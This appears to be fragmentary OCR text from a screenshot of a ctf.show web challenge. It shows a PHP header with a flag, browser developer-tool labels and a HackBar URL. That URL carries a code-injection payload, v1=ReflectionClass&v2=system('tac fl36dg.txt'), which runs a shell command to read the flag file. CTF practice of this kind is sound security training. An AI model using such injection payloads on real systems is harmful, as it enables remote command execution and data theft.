 ?>
$flag="ctfshow{e297569b-2c20-405e-82aa-5b28b03c2ee1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://941d6678-4bcf-4ed7-91ac-119e34ec8fdd.challenge.ctf.show/?v1=ReflectionClass&v2=system('tac fl36dg.txt')
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Name Value